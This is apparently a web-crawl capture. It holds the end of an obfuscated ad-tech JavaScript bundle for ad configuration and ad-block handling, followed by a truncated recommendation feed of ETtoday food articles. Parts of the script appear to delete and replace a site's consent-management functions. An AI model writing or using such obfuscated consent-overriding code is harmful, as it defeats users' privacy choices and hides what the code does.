1:return e[n(3336)](),[2,t]}}))}))}({monitoring:!1})[e(3177)]((t=>t[e(2046)]())),n=(0,Gu.c)(((t,n)=>setTimeout((()=>n(new Error(e(1291)))),100))),r=await Promise[e(1042)]([t,n]);if(r&&r[e(2960)])return st.A[e(2330)](e(840)[e(1285)](r[e(620)])),!0}catch(t){return st.A[e(2330)](e(2187),t),!1}}catch(t){return st.A[e(2330)](e(3532),t),st.A[e(744)](t,e(536)),!1}var n;return!!navigator[e(1971)][e(2372)](e(1036))};async function Yu(e){const n=t,r=await fetch((0,ht.Wq)({protectUrlContext:e,url:""[n(1285)](rt.A[n(2334)],n(1979)),endpoint:rt.A[n(2334)]}));return await r[n(2678)]()}function Qu(e){const n=t;if(Array[n(1861)](e)){const t=e[n(2459)](Qu);return t[n(1165)]>0&&n(2615)==typeof t[0]?t[n(2044)](((t,e)=>String(t)[n(496)](String(e),void 0,{numeric:!0,sensitivity:n(3409)}))):t}if(e&&n(953)==typeof e&&null!==e){const t=Object[n(2683)](e)[n(2044)](),r={};for(const n of t)r[n]=Qu(e[n]);return r}return e}var Ku=l(6964);window[t(2271)]=!1,window[t(2271)]=!1;const $u=window[t(3378)][t(2309)],td=(new URL(rt.A[t(2334)])[t(2309)],{version:"v8",originalHostname:$u,bidder:void 0,randomize:!1});(e=>{const n=t;var r,i;if(Au.A[n(2373)](),!1!==(0,Ku.aX)())try{!function(){const t=n,e=t(2799)[t(1285)](t(3137),t(526)),r=document[t(683)](t(2e3));r[t(1776)]=e,document[t(1433)][t(1672)](r)}()}catch(t){}_t.A[n(2373)](window);const o=null===(r=document[n(2546)])||void 0===r?void 0:r[n(3495)](n(2795));if(o)window[n(1242)]("r_"+o,"*");else{var s;const t=null===(s=document[n(2546)])||void 0===s?void 0:s[n(3495)](n(599));t&&window[n(1242)](t,"*")}if(null===(i=document[n(2546)])||void 0===i||i[n(2129)](),function(){const t=n;let e=arguments[t(1165)]>0&&void 0!==arguments[0]?arguments[0]:{};var r;if(t(3245)===location[t(839)]&&(location[t(839)]="",wt.A[t(3242)](t(2996),null!==(r=prompt())&&void 0!==r?r:"",!1)),null===document[t(2546)])return!1;const i=function(e,n,r){const i=t;let o=arguments[i(1165)]>3&&void 0!==arguments[3]?arguments[3]:{};const s=(a=r)?new URL(a[i(2502)](i(3353))?a:i(1038)[i(1285)](a)):null;var a;if(!s)return null;const c=function(t,e){const n=i;let r=e[n(3495)](n(2865))||e[n(3495)](n(1094));if(null===r)throw new Error(n(800));return r=r[n(2502)]("//")?t[n(1150)]+r:r,new URL(r,t[n(3162)])}(e,n);if(c[i(2309)]===s[i(2309)]&&c[i(1147)]===s[i(1147)])return null;c[i(1673)]=s[i(1673)],c[i(1150)]=/localhost|127.0.0.1/[i(838)](s[i(1673)])?i(857):i(2449),s[i(1147)]&&(c[i(1147)]=s[i(1147)]),Object[i(1989)](o)[i(1017)]((t=>{const e=i;let[n,r]=t;c[e(3529)][e(3242)](n,r)}));const l=(0,wu.R0)(n);return l[i(1383)](i(1094),c[i(3162)]),l}(location,document[t(2546)],wt.A[t(869)](t(2996),!1),e);return!!i&&(document[t(2546)][t(1991)]?(0,wu.WH)(i,document[t(2546)]):(0,wu.qj)(i),document[t(2546)][t(2129)](),console[t(1028)](t(2997)),!0)}({essential:""}))throw new Error(n(1061));try{window[n(2333)](new CustomEvent(n(3358)))}catch(t){}return xu[n(1801)](n(2795))?(window[n(1419)]=rt.A[n(3136)],(0,ot.wZ)(e),st.A[n(1627)](e),st.A[n(2330)](n(3136),rt.A[n(3136)]),st.A[n(2330)](n(3019),rt.A[n(556)]),st.A[n(2330)](n(3378),window[n(3378)][n(3162)]),st.A[n(2330)](n(3455),window[n(2215)][n(1971)]),st.A[n(2330)](n(2101),(0,ot.LZ)()),st.A[n(2330)](n(631),zu.A[n(1399)]()[n(1637)]()),rt.A[n(2330)]||n(2040)===wt.A[n(869)](n(639),!1)?((0,fu.z)((0,At.i7)(n(2371))),window[n(528)]=ru.md,window[n(1562)]=ru.ks,window[n(2369)]=ru._,window[n(2185)]=t=>(0,ht.Wq)({protectUrlContext:e,url:t,kind:ht.MN[n(1964)],endpoint:rt.A[n(2334)]}),window[n(1295)]=ht.sH,window[n(860)]=ht.EW,window[n(2433)]=t=>pu({_window:window,protectUrlContext:e,html:t}),window[n(2999)]=t=>ou({protectUrlContext:e,stylesheet:t})):(0,fu.z)((0,At.i7)()),!0):(console[n(1028)](n(3407)),!1)})(td)&&(async e=>{const n=t;try{var r,i,o,s;if(null!==(i=(r=window)[n(1370)])&&void 0!==i||(r[n(1370)]={}),window[n(1370)][n(1471)]=!0,window[n(1370)][n(3059)]=function(){const t=n;var e,r,i,o,s,a,c,l,u,d,h,m,f,p,g,b,w;let v=arguments[t(1165)]>0&&void 0!==arguments[0]&&arguments[0];const y=function(e){const n=t,r=(new TextEncoder)[n(2693)](e);let i="";for(let t=0;t<r[n(1165)];t++)i+=String[n(3435)](r[t]);return btoa(i)}(JSON[t(1683)](Qu({a_summary:{gpt:{paths:null===(e=window[t(1270)])||void 0===e||null===(e=e[t(2552)]())||void 0===e||null===(e=e[t(1784)]())||void 0===e?void 0:e[t(2459)]((e=>e[t(558)]()))}},prebid:{config:null===(r=window[t(519)])||void 0===r||null===(i=r[t(2128)])||void 0===i?void 0:i[t(2986)](r),userIds:null===(o=window[t(519)])||void 0===o||null===(s=o[t(3528)])||void 0===s?void 0:s[t(2986)](o),adUnits:null===(a=window[t(519)])||void 0===a?void 0:a[t(2781)],installedModules:null===(c=window[t(519)])||void 0===c?void 0:c[t(2937)],consentMetadata:null===(l=window[t(519)])||void 0===l||null===(u=l[t(2503)])||void 0===u?void 0:u[t(2986)](l)},prebid_detail:v?{bidResponses:null===(d=window[t(519)])||void 0===d||null===(h=d[t(1105)])||void 0===h?void 0:h[t(2986)](d),events:null===(m=window[t(519)])||void 0===m||null===(f=m[t(1436)])||void 0===f?void 0:f[t(2986)](m)}:void 0,gpt:{config:null===(p=window[t(1270)])||void 0===p||null===(g=p[t(2128)])||void 0===g?void 0:g[t(2986)](p),pubads:{slots:null===(b=window[t(1270)])||void 0===b||null===(b=b[t(2552)]())||void 0===b||null===(b=b[t(1784)]())||void 0===b?void 0:b[t(2459)]((e=>({adUnitPath:e[t(558)](),attributeKeys:e[t(1845)](),categoryExclusions:e[t(1268)](),clickUrl:e[t(1873)](),slotId:e[t(1323)](),sizes:e[t(3021)](),outOfPage:e[t(2689)](),services:e[t(1303)]()[t(2459)]((e=>({name:e[t(1330)]()}))),targeting:Object[t(2099)](e[t(1386)]()[t(2459)]((n=>[n,e[t(1833)](n)])))}))),targeting:Object[t(2099)](null===(w=window[t(1270)])||void 0===w||null===(w=w[t(2552)]())||void 0===w||null===(w=w[t(1386)]())||void 0===w?void 0:w[t(2459)]((e=>{const n=t;var r;return[e,null===(r=window[n(1270)])||void 0===r||null===(r=r[n(2552)]())||void 0===r?void 0:r[n(1833)](e)]})))}}})));try{var x,k;null===(x=(k=window)[t(2336)])||void 0===x||x[t(2986)](k,y)}catch(t){}return y},(0,ot.gX)(.01),await(async()=>{const t=n,e=Ju(),r=wt.A[t(869)](t(3204));return r?Boolean(r):await e})()&&!vt(location[n(3162)])&&!rt.A[n(2330)]&&n(2040)!==wt.A[n(869)](n(639),!1))return(0,ot.mQ)(e,new Map([[n(2009),n(3120)]])),void st.A[n(2330)](n(1587));const a=(0,dt.i)();if(!a)return void st.A[n(2330)](n(3161));(0,ot.gX)(a[n(2432)]),st.A[n(2330)](n(783),a);const c=(window[n(3378)][n(1955)]+window[n(3378)][n(839)])[n(2372)](n(1015))||n(2040)===wt.A[n(869)](n(1015),!1);if(!a)return st.A[n(2330)](n(2017));if(null!==(o=null==a?void 0:a[n(1564)])&&void 0!==o&&!o&&window[n(3094)]!==window[n(2155)])return st.A[n(2330)](n(1663));if(!a[n(2108)]&&!rt.A[n(2330)]&&n(2040)!==wt.A[n(869)](n(639),!1)&&!c)return st.A[n(2330)](n(1456));wt.A[n(3342)](!!a[n(2671)]),(0,vu.Nq)();const[l,u]=null!=a&&a[n(3535)]||c?[!0,!0]:await Promise[n(2995)]([(0,_u.H4)(),(0,_u.jy)(a[n(2413)])]);if(window[n(1370)][n(1827)]=l,(0,vu.B3)(),st.A[n(2330)](n(2293),l),st.A[n(2330)](n(3518),u),a[n(2764)]){const h=await async function(t){const e=n;try{const n=wt.A[e(869)](e(3361));if(n)try{const r=JSON[e(1329)](n);if(r[e(2120)]&&r[e(2120)]+864e5>Date[e(3320)]())return Yu(t)[e(3177)]((t=>{const n=e;t&&wt.A[n(3242)](n(3361),JSON[n(1683)]({...t,cachedAt:Date[n(3320)]()}))})),r}catch(t){}const r=await Yu(t);return r&&wt.A[e(3242)](e(3361),JSON[e(1683)]({...r,cachedAt:Date[e(3320)]()})),r}catch(t){return st.A[e(744)](e(1709),t),{ivt:!1,reason:e(744)}}}(e);if(h[n(3361)])return(0,ot.mQ)(e,new Map([[n(2009),h[n(833)]],[n(2228),l[n(1637)]()]])),void st.A[n(2330)](n(1540))}function d(){const t=n;try{const e=window[t(1270)];return!!e&&t(1221)===e[t(1365)][t(1637)]()}catch(t){return!1}}if((0,ot.JR)(e,l,l&&u,null!==(s=a[n(2737)])&&void 0!==s&&s),zu.A[n(2079)]()&&setTimeout((()=>{d()&&(0,ot.XZ)(e,l)}),1051),!(0,mt.Gb)(a[n(538)])&&!vt(location[n(3162)]))return void st.A[n(2330)](n(3018));if(a[n(2240)]&&(0,mt.oi)(a[n(2240)]))return(0,ot.ME)(e),void st.A[n(2330)](n(939));try{await(async(t,e,r,i)=>{const o=n;var s,a;window[o(2190)]=e[o(3282)],window[o(2722)]=e[o(2598)];let c,l,u,d=!1,h=!1;if(St(),r){var m;if(st.A[o(2330)](o(2668),e[o(2640)]),null!==(m=e[o(2640)])&&void 0!==m&&m[o(602)]){var f;st.A[o(2330)](o(792),e[o(3282)]);const n=null!==(f=e[o(2640)][o(2295)])&&void 0!==f?f:"eu";(o(2995)===n||"eu"===n&&e[o(3282)])&&(d=!0,c=await async function(t,e,n){const r=o;var i;const s=null!==(i=n[r(3280)])&&void 0!==i?i:3e3;st.A[r(2330)](r(936));if(await async function(t){const e=r,n=e(3217);try{const t=localStorage[e(3394)](n);if(t){const{value:n,expiresAt:r}=JSON[e(1329)](t);if(r&&r>Date[e(3320)]())return st.A[e(2330)](e(1897)[e(1285)](n,e(2386))[e(1285)](r-Date[e(3320)](),"ms")),n}}catch(t){st.A[e(744)](e(3235),t)}st.A[e(2330)](e(3101));const i=await xt(t);try{localStorage[e(2872)](n,JSON[e(1683)]({value:i,expiresAt:Date[e(3320)]()+3e5})),st.A[e(2330)](e(2315)+i)}catch(t){st.A[e(744)](e(725),t)}return i}(s))return st.A[r(2330)](r(1969)),!1;st.A[r(2330)](r(2699)[r(1285)](n[r(2009)],r(1302))),r(2932)===n[r(2009)]?(n[r(1235)]&&(window[r(3371)]=n[r(1235)]),n[r(1673)]&&(window[r(673)]=n[r(1673)])):r(1633)===n[r(2009)]&&(window[r(2062)]=n[r(1235)],n[r(2374)]&&(window[r(549)]=n[r(2374)])),st.A[r(2330)](r(2274));const a=t=>{const e=r;try{t()}catch(t){st.A[e(744)](e(1787),t)}};a((()=>delete window[r(2666)])),a((()=>delete window[r(2182)])),a((()=>delete window[r(3348)])),a((()=>window[r(2849)][r(2979)]&&window[r(2849)][r(2979)][r(551)][r(2129)]())),a((()=>window[r(2849)][r(1104)]&&window[r(2849)][r(1104)][r(551)][r(2129)]())),a((()=>window[r(2849)][r(1514)]&&window[r(2849)][r(1514)][r(551)][r(2129)]()));const c=document[r(3201)](r(1433))[0],l=r(2932)===n[r(2009)]?""[r(1285)](rt.A[r(2334)],r(1614)):r(1633)===n[r(2009)]?""[r(1285)](rt.A[r(2334)],r(1039)):r(1984)===n[r(2009)]||r(1717)===n[r(2009)]?n[r(1717)]:"",u=(0,ht.Wq)({protectUrlContext:t,url:l,endpoint:e}),d=document[r(683)](r(2e3));return d[r(820)]=!0,d[r(2009)]=r(1483),d[r(1094)]=u,c[r(1672)](d),st.A[r(2330)](r(1200)[r(1285)](n[r(2009)],r(1718))),!0}(t,rt.A[o(2334)],e[o(2640)]))}const n=xt(1e4)[o(3177)]((n=>{const r=o,i=!n;return st.A[r(2330)](r(3521)[r(1285)](i)),(0,ot.d_)(t,{profile:e,isOriginalCmpBlocked:c,isCmpBlockedFinally:i}),i}));c&&(l=await n),d&&(l?h=!0:(u=await async function(t,e){const n=o;let r;const i=new Promise((t=>{const n=a1A;window[n(2666)]?window[n(2666)](n(1880),2,(i=>{const o=n;r=i[o(1946)],st.A[o(2330)](o(1894),i),!e||i[o(1091)]?o(950)===i[o(539)]||o(1357)===i[o(539)]?t(!0):st.A[o(2330)](o(2267),i[o(539)]):st.A[o(2330)](o(2745),i[o(1091)])})):t(!1)})),s=async function(){return new Promise((t=>{setTimeout((()=>{t(!1)}),1e4)}))}(),a=await Promise[n(1042)]([i,s]);return window[n(2666)]&&void 0!==r&&window[n(2666)](n(598),2,(t=>{const e=n;st.A[e(2330)](e(2544),t)}),r),a}(0,e[o(3282)]),h=!u),[o(2034),o(584),o(3507)][o(2443)]((t=>location[o(1673)][o(1616)](t)))&&(await new Promise(((t,e)=>{const n=o;window[n(2666)](n(1880),2,(e=>{const r=n;var i;window[r(2148)]=!(!e[r(1091)]||1==(null!==(i=e[r(2650)][r(2047)][1])&&void 0!==i?i:0)),window[r(2666)](r(598),2,(function(){const t=r;st.A[t(2330)](t(1884))}),e[r(1946)]),t()})),setTimeout((()=>{e(new Error(n(1731)))}),104)}))[o(1230)]((t=>{const e=o;st.A[e(744)](e(1554),t)})),st.A[o(2330)](o(2148),window[o(2148)])))}if(e[o(3174)]&&(0,dt.I)(e[o(3174)],r,i,t),wt.A[o(869)](o(1565),!1)){var p;const t=wt.A[o(869)](o(1565),!1)[o(2408)](",");e[o(1060)]=(null!==(p=e[o(1060)])&&void 0!==p?p:[])[o(1030)]((e=>t[o(2443)]((t=>e.id[o(2372)](t)))))}e[o(1060)]=yt(null!==(s=e[o(1060)])&&void 0!==s?s:[]),e[o(600)]=yt(e[o(600)]||[]);let g=[];const b=new Map,w=t=>bt(t,((e,n)=>{const r=o;t[r(1017)]((t=>t[r(3063)](e,n))),b[r(3242)](e,n)}),r)[0],[v,y]=bt(g,b[o(3242)][o(3110)](b),r),x=null===(a=window[o(1370)])||void 0===a?void 0:a[o(671)];if(window[o(1370)]={...window[o(1370)],...v},Array[o(1861)](x)&&x[o(1017)]((t=>{try{t(y)}catch(t){}})),!r&&!vt(location[o(3162)]))return void st.A[o(2330)](o(3e3));const k=await(0,ft.C8)(t,rt.A[o(2334)]);((t,e,n)=>{const r=o;var i,s,a,c;if(!e[r(1060)])return;if(n)for(let t=0;t<ft.ch;++t){const e=new URL(rt.A[r(2334)]);e[r(2309)]=""[r(1285)](t,".")[r(1285)](e[r(2309)]),gt(e[r(3162)])}const l=n?(0,ft.XV)(rt.A[r(2334)],0):rt.A[r(2334)];if(pt(r(2947),r(2e3),(0,ht.Wq)({protectUrlContext:t,url:l+r(3208),kind:ht.MN[r(1964)],endpoint:l})),null!==(i=e[r(1060)])&&void 0!==i&&i[r(1158)]((t=>{const e=r;var n;return null===(n=t[e(2506)])||void 0===n?void 0:n[e(2443)]((t=>t[e(640)]))}))&&pt(r(2947),r(2e3),(0,ht.Wq)({protectUrlContext:t,url:r(627),kind:ht.MN[r(1964)],endpoint:l})),null!==(s=e[r(1060)])&&void 0!==s&&s[r(1158)]((t=>{const e=r;var n;return null===(n=t[e(2506)])||void 0===n?void 0:n[e(2443)]((t=>t[e(696)]||t[e(2166)]||t[e(3296)]||t[e(1214)]||t[e(2817)]||t[e(2087)]||t[e(2032)]||t[e(782)]||t[e(1710)]||t[e(1451)]))}))&&(pt(r(2947),r(2e3),(0,ht.Wq)({protectUrlContext:t,url:r(1155),kind:ht.MN[r(1964)],endpoint:l})),pt(r(2947),r(2e3),(0,ht.Wq)({protectUrlContext:t,url:l+r(2426),kind:ht.MN[r(1964)],endpoint:l}))),null!==(a=e[r(1060)])&&void 0!==a&&a[r(1158)]((t=>{const e=r;var n;return null===(n=t[e(2506)])||void 0===n?void 0:n[e(2443)]((t=>(0,mt.P)(t[e(696)])&&e(2792)===t[e(696)][e(2069)][e(2009)]))}))){const e=(0,ht.Wq)({protectUrlContext:t,url:l+r(511),kind:ht.MN[r(1964)],endpoint:l});pt(r(2947),r(2e3),e)}null!==(c=e[r(1060)])&&void 0!==c&&c[r(1158)]((t=>{const n=r;var i;return null===(i=t[n(2506)])||void 0===i?void 0:i[n(2443)]((t=>(0,mt.$8)(e[n(2374)],t[n(696)])))}))&&pt(r(2947),r(2e3),(0,ht.Wq)({protectUrlContext:t,url:r(757),kind:ht.MN[r(1964)],endpoint:l}))})(t,e,k);const A=h;(0,ot.m4)(t,{isTcfRequired:d,isOriginalCmpBlocked:c,isCmpBlockedFinally:l,isTcStringResolved:u,gptDisabled:A,gptDisabledByMissingTcf:h}),(0,ut.b9)();let _="",z={};const S=o(3506)+btoa(location[o(2309)]);document[o(1880)](o(2610),(()=>window[S]=Date[o(3320)]())),window[o(1880)](o(1269),(()=>window[S]=Date[o(3320)]()));let E=!1;new ct((()=>{const n=o;var r,s;if(document[n(1183)])return!0;(0,kt.td)(e,i),(0,kt.A7)(e,i);const a=(0,it.YS)(null!==(r=e[n(1060)])&&void 0!==r?r:[],i,A);let c=new Set;var l,u;if([g,c]=(0,kt.Y1)(g,a),_!==window[n(3378)][n(3162)][n(2408)]("#")[0]&&(_=window[n(3378)][n(3162)][n(2408)]("#")[0],null!==(l=e[n(2664)])&&void 0!==l&&l&&c[n(1017)]((t=>{const e=n;var r;return null===(r=document[e(2754)](t))||void 0===r?void 0:r[e(2129)]()})),(null===(u=e[n(1132)])||void 0===u||u)&&(z={},g[n(1017)]((t=>t[n(1595)](b))))),(0,kt.Wf)(g,z))return!1;(0,kt.t_)(g,b);const d=(0,kt.Vl)({inventories:g,activePositions:a,protectUrlContext:t,profile:e,isDomainShardingEnabled:k,kvs:b,gptDisabled:A});return g=[...g,...d],window[n(1370)]={...window[n(1370)],...w(g)},(0,lt.Ih)(null!==(s=e[n(2951)])&&void 0!==s?s:[]),g[n(1017)]((t=>{const e=n;var r;return(0,lt.Ih)(null!==(r=t[e(2103)][e(1265)][e(2951)])&&void 0!==r?r:[])})),!E&&e[n(3488)]&&(E=!0,setTimeout((()=>{const r=n;(0,ot.HO)(t,g,e[r(3488)])}),1e4)),!0}))[o(784)]()})(e,a,l,u)}catch(m){st.A[n(744)](m,n(2990),m[n(1524)])}}catch(f){throw f}finally{St(),(0,_u.H4)()}})(td)})()})();
})();

--- FILE ---
content_type: application/javascript;charset=UTF-8
request_url: https://tw.popin.cc/popin_discovery/recommend?mode=new&url=https%3A%2F%2Ftravel.ettoday.net%2Farticle%2F1582122.htm&&device=pc&media=www.ettoday.net&extra=mac&agency=popin-tw&topn=50&ad=200&r_category=all&country=tw&redirect=false&uid=84cbe3901ed8acd6db11763441274500&info=eyJ1c2VyX3RkX29zIjoiTWFjIiwidXNlcl90ZF9vc192ZXJzaW9uIjoiMTAuMTUuNyIsInVzZXJfdGRfYnJvd3NlciI6IkNocm9tZSIsInVzZXJfdGRfYnJvd3Nlcl92ZXJzaW9uIjoiMTMxLjAuMCIsInVzZXJfdGRfc2NyZWVuIjoiMTI4MHg3MjAiLCJ1c2VyX3RkX3ZpZXdwb3J0IjoiMTI4MHg3MjAiLCJ1c2VyX3RkX3VzZXJfYWdlbnQiOiJNb3ppbGxhLzUuMCAoTWFjaW50b3NoOyBJbnRlbCBNYWMgT1MgWCAxMF8xNV83KSBBcHBsZVdlYktpdC81MzcuMzYgKEtIVE1MLCBsaWtlIEdlY2tvKSBDaHJvbWUvMTMxLjAuMC4wIFNhZmFyaS81MzcuMzY7IENsYXVkZUJvdC8xLjA7ICtjbGF1ZGVib3RAYW50aHJvcGljLmNvbSkiLCJ1c2VyX3RkX3JlZmVycmVyIjoiIiwidXNlcl90ZF9wYXRoIjoiL2FydGljbGUvMTU4MjEyMi5odG0iLCJ1c2VyX3RkX2NoYXJzZXQiOiJ1dGYtOCIsInVzZXJfdGRfbGFuZ3VhZ2UiOiJlbi11c0Bwb3NpeCIsInVzZXJfdGRfY29sb3IiOiIyNC1iaXQiLCJ1c2VyX3RkX3RpdGxlIjoiJUUzJTgwJThDJUU3JTgxJUFCJUU4JUJFJUEzJUUzJTgwJThENDUlRTUlQjklQjQlRTclOUElODQlRTUlOEYlQjAlRTclODElQTMlRTUlQjclOUQlRTglOEYlOUMlRTUlQTQlQTclRTUlQjglQUIlRUYlQkMlODElRTUlOUMlOEIlRTglQjMlOTMlRTklOTglQkYlRTYlQkIlQkYlRTUlQjglQUIlRTglQTclQTMlRTUlQUYlODYlRTMlODAlODAlRTglQkUlQTMlRTYlQTQlOTIlRTklODUlOEQlRTYlOTYlOTklRTclOTAlODYlRTklODAlOTklRTYlQTglQTMlRTYlOTAlQUQlRTYlOUMlODAlRTUlQjAlOEQlRTUlOTElQjMlMjAlN0MlMjBFVHRvZGF5JUU2JTk3JTg1JUU5JTgxJThBJUU5JTlCJUIyJTIwJTdDJTIwRVR0b2RheSVFNiU5NiVCMCVFOCU4MSU5RSVFOSU5QiVCMiIsInVzZXJfdGRfdXJsIjoiaHR0cHM6Ly90cmF2ZWwuZXR0b2RheS5uZXQvYXJ0aWNsZS8xNTgyMTIyLmh0bT9mcm9tPXRyYXZlbF9SZWNvbW1OZXdzX25ld3NlbmRfUEMiLCJ1c2VyX3RkX3BsYXRmb3JtIjoiTGludXggeDg2XzY0IiwidXNlcl90ZF9ob3N0IjoidHJhdmVsLmV0dG9kYXkubmV0IiwidXNlcl9kZXZpY2UiOiJwYyIsInVzZXJfdGltZSI6MTc2MzQ0MTI3NDUyMCwiZnJ1aXRfYm94X3Bvc2l0aW9uIjoiIiwiZnJ1aXRfc3R5bGUiOiIifQ==&alg=ltr&callback=_p6_a06251133a67
body_size: 57575
content:
_p6_a06251133a67({"author_name":null,"image":"ca8a25a1aa7c78af0c2d28c4508f3b4d.jpg","common_category":["gourmet","trip"],"image_url":"https://cdn2.ettoday.net/images/4480/d4480675.jpg","title":"「火辣」45年的台灣川菜大師！國賓阿滿師解密　辣椒配料理這樣搭最對味 | ETtoday 旅遊雲 | ETtoday旅遊新聞(旅遊)","category":"美食","keyword":[],"url":"https://travel.ettoday.net/article/1582122.htm","pubdate":"201911280000000000","related":[],"hot":[{"url":"https://travel.ettoday.net/article/3068908.htm","title":"八里飯店中餐廳吃到飽再度回歸　皮片鴨+40多道料理無限供應 | ETtoday旅遊雲 | ETtoday新聞雲","image":"18b87ea1c7cf07d3d89c3a0fc9d7359e.jpg","pubdate":"202511170000000000","category":"美食","common_category":["lifestyle","social"],"image_url":"https://cdn2.ettoday.net/images/8495/e8495428.jpg","img_chine_url":"18b87ea1c7cf07d3d89c3a0fc9d7359e_160.jpg","task":"ettoday_travel_https_task","safe_text":true,"tag":"go_cluster","score":309},{"url":"https://travel.ettoday.net/article/3068710.htm","title":"網推測山下智久IG限動牛肉麵出自晶華　業者證實「每碗賣680元」 | ETtoday旅遊雲 | ETtoday新聞雲","image":"b32ca39bad74911df70b8a7f43ba17e0.jpg","pubdate":"202511170000000000","category":"美食","common_category":["social","health"],"image_url":"https://cdn2.ettoday.net/images/8495/e8495033.jpg","img_chine_url":"b32ca39bad74911df70b8a7f43ba17e0_160.jpg","task":"ettoday_travel_https_task","safe_text":true,"tag":"go_cluster","score":234},{"url":"https://travel.ettoday.net/article/3064947.htm","title":"深藏基隆老大樓巷仔內！低調龍鳳腿攤　飄香半世紀口味不變 | ETtoday旅遊雲 | ETtoday新聞雲","image":"ba6a613f2574ce0e1f7cb72bdfd5cbc2.jpg","pubdate":"202511180000000000","category":"美食","common_category":["gourmet","lifestyle"],"image_url":"https://cdn2.ettoday.net/images/8494/e8494895.jpg","img_chine_url":"ba6a613f2574ce0e1f7cb72bdfd5cbc2_160.jpg","task":"ettoday_travel_https_task","safe_text":true,"tag":"go_cluster","score":194},{"url":"https://travel.ettoday.net/article/3064763.htm","title":"士林手工現做港點吃到飽！720元爽嗑兩小時　還有啤酒無限暢飲 | ETtoday旅遊雲 | ETtoday新聞雲","image":"574928e7086866b45eae44114aa5a05e.jpg","pubdate":"202511180000000000","category":"美食","common_category":["gourmet","digital"],"image_url":"https://cdn2.ettoday.net/images/8484/e8484603.jpg","img_chine_url":"574928e7086866b45eae44114aa5a05e_160.jpg","task":"ettoday_travel_https_task","safe_text":true,"tag":"go_cluster","score":161},{"url":"https://travel.ettoday.net/article/3069135.htm","title":"正濱漁港人氣甜點「寂人甜食」公告頂讓　明年租約到期後歇業　 | ETtoday旅遊雲 | ETtoday新聞雲","image":"a1f0957404335a5e453cb50a9ef2c858.jpg","pubdate":"202511180000000000","category":"美食","common_category":["gourmet","sports"],"image_url":"https://cdn2.ettoday.net/images/6012/e6012717.jpg","img_chine_url":"a1f0957404335a5e453cb50a9ef2c858_160.jpg","task":"ettoday_travel_https_task","safe_text":true,"tag":"go_cluster","score":110},{"url":"https://travel.ettoday.net/article/3068632.htm","title":"台北人氣水餃「巧之味」12/1漲價　業者：豬肉成本增、不堪負荷 | ETtoday旅遊雲 | ETtoday新聞雲","image":"410aa2dd687d620b8bb80eaa4ff4f6f2.jpg","pubdate":"202511170000000000","category":"美食","common_category":["lifestyle","social"],"image_url":"https://cdn2.ettoday.net/images/3474/e3474028.jpg","img_chine_url":"410aa2dd687d620b8bb80eaa4ff4f6f2_160.jpg","task":"ettoday_travel_https_task","safe_text":true,"tag":"go_cluster","score":77},{"url":"https://travel.ettoday.net/article/3065044.htm","title":"失眠來找貓店長喝咖啡！板橋深夜秘密基地　看到披薩開爐一定要點 | ETtoday旅遊雲 | ETtoday新聞雲","image":"fc4179354525dfafb7ae5dfad8f50e5e.jpg","pubdate":"202511160000000000","category":"美食","common_category":["digital","beauty"],"image_url":"https://cdn2.ettoday.net/images/8485/e8485319.jpg","img_chine_url":"fc4179354525dfafb7ae5dfad8f50e5e_160.jpg","task":"ettoday_travel_https_task","safe_text":true,"tag":"go_cluster","score":75},{"url":"https://travel.ettoday.net/article/3065011.htm","title":"宜蘭「裝甲車香腸攤」一定要電話預訂！現場排至少30分鐘起跳 | ETtoday旅遊雲 | ETtoday新聞雲","image":"b6ffb86b1a2ebc2895d7a8bef70e7c51.jpg","pubdate":"202511170000000000","category":"美食","common_category":["digital","lifestyle"],"image_url":"https://cdn2.ettoday.net/images/8485/e8485246.jpg","img_chine_url":"b6ffb86b1a2ebc2895d7a8bef70e7c51_160.jpg","task":"ettoday_travel_https_task","safe_text":true,"tag":"go_cluster","score":45},{"url":"https://travel.ettoday.net/article/3066856.htm","title":"吃超過8盤「通通半價」　爭鮮平日午茶優惠持續到11/27 | ETtoday旅遊雲 | ETtoday新聞雲","image":"201815119ccd8693efbed7abb5c4d4fe.jpg","pubdate":"202511130000000000","category":"美食","common_category":["digital","fashion"],"image_url":"https://cdn2.ettoday.net/images/7369/e7369484.jpg","img_chine_url":"201815119ccd8693efbed7abb5c4d4fe_160.jpg","task":"ettoday_travel_https_task","safe_text":true,"tag":"go_cluster","score":39},{"url":"https://travel.ettoday.net/article/3061492.htm","title":"CoCo開賣「職人咖啡系列」　4飲品限時買1送1 | ETtoday旅遊雲 | ETtoday新聞雲","image":"d51795558d15ad702977825828aca016.jpg","pubdate":"202511040000000000","category":"美食","common_category":["lifestyle","social"],"image_url":"https://cdn2.ettoday.net/images/8476/e8476151.jpg","img_chine_url":"d51795558d15ad702977825828aca016_160.jpg","task":"ettoday_travel_https_task","safe_text":true,"tag":"go_cluster","score":37},{"url":"https://travel.ettoday.net/article/3067059.htm","title":"網友激推冬天必喝「5家焙茶系手搖飲」　迷客夏、五桐號上榜 | ETtoday旅遊雲 | ETtoday新聞雲","image":"bc6fbd2b75b341f72d77a627e95c0677.jpg","pubdate":"202511150000000000","category":"美食","common_category":["gourmet","lifestyle"],"image_url":"https://cdn2.ettoday.net/images/8458/e8458293.jpg","img_chine_url":"bc6fbd2b75b341f72d77a627e95c0677_160.jpg","task":"ettoday_travel_https_task","safe_text":true,"tag":"go_cluster","score":30},{"url":"https://travel.ettoday.net/article/3064686.htm","title":"一口回到學生時代！酸爽芒果青剉冰只賣30元　台中北屯隱藏老冰店 | ETtoday旅遊雲 | ETtoday新聞雲","image":"8eb46faee3da93db8eafdd094162334c.jpg","pubdate":"202511170000000000","category":"美食","common_category":["animalpet","digital"],"image_url":"https://cdn2.ettoday.net/images/8484/e8484369.jpg","img_chine_url":"8eb46faee3da93db8eafdd094162334c_160.jpg","task":"ettoday_travel_https_task","safe_text":true,"tag":"go_cluster","score":29},{"url":"https://travel.ettoday.net/article/3062889.htm","title":"全台第3家！島語桃園台茂店預計12月下旬開幕 | ETtoday旅遊雲 | ETtoday新聞雲","image":"54730bcceec90f113a107ff8ec2b54af.jpg","pubdate":"202511060000000000","category":"美食","common_category":["gourmet","trip"],"image_url":"https://cdn2.ettoday.net/images/8367/e8367750.jpg","img_chine_url":"54730bcceec90f113a107ff8ec2b54af_160.jpg","task":"ettoday_travel_https_task","safe_text":true,"tag":"go_cluster","score":21},{"url":"https://travel.ettoday.net/article/3067028.htm","title":"六扇門北市3號店12月試營運　11/19新推「魷澎湃香雞鍋」 | ETtoday旅遊雲 | 